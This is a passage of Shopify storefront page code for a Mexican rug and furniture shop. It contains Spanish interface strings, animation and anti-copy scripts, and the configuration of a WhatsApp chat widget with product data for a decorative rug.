      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.dorzav.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7505357897880,"title":"Tapete Decorativo Elif U6029","handle":"tapete-decorativo-elif-u6029","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Elif\u003c\/li\u003e\n\u003cli\u003eMaterial: 60% Polipropileno \/ 40% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Oro \/ Taupe\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-11-24T16:18:43-06:00","created_at":"2022-11-24T14:14:54-06:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Elif","Polipropileno","Poliéster","PromoMesLavin","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":721600,"price_min":721600,"price_max":2148400,"available":true,"price_varies":true,"compare_at_price":721600,"compare_at_price_min":721600,"compare_at_price_max":2148400,"compare_at_price_varies":true,"variants":[{"id":42335157059736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"10703","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":721600,"weight":6000,"compare_at_price":721600,"inventory_management":"shopify","barcode":"GP4160X230","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157125272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"10461","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":true,"name":"Tapete Decorativo Elif U6029 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":1470900,"weight":6000,"compare_at_price":1470900,"inventory_management":"shopify","barcode":"GP4240X330","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42335157158040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"10705","requires_shipping":true,"taxable":true,"featured_image":{"id":42120445558936,"product_id":7505357897880,"position":2,"created_at":"2022-11-24T14:18:43-06:00","updated_at":"2025-06-30T17:24:33-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","variant_ids":[42335157059736,42335157125272,42335157158040]},"available":false,"name":"Tapete Decorativo Elif U6029 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2148400,"weight":6000,"compare_at_price":2148400,"inventory_management":"shopify","barcode":"GP4300X400","featured_media":{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873","\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","options":["Size"],"media":[{"alt":null,"id":34849344749720,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP1.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344782488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344815256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP3.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344880792,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP4.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344913560,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP5.jpg?v=1751325873","width":1080},{"alt":null,"id":34849344946328,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP6.jpg?v=1751325873","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Elif\u003c\/li\u003e\n\u003cli\u003eMaterial: 60% Polipropileno \/ 40% Poliéster\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Oro \/ Taupe\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
